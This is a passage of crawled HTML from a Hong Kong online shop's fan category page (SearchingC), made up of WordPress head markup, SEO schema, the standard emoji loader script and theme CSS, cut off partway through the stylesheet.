

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/
body_size: 54702
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>風扇 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/brand/品牌直送-居家用品/客廳-臥室/風扇/" />
	<link rel="next" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/page/2/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="風扇 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/brand/品牌直送-居家用品/客廳-臥室/風扇/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/#webpage","url":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/","name":"\u98a8\u6247 \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8","item":"https://searchingc.com/product-category/brand/"},{"@type":"ListItem","position":3,"name":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1","item":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/"},{"@type":"ListItem","position":4,"name":"\u5ba2\u5ef3/ \u81e5\u5ba4","item":"https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/"},{"@type":"ListItem","position":5,"name":"\u98a8\u6247"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 風扇 分類 Feed" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e9%a2%a8%e6%89%87/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
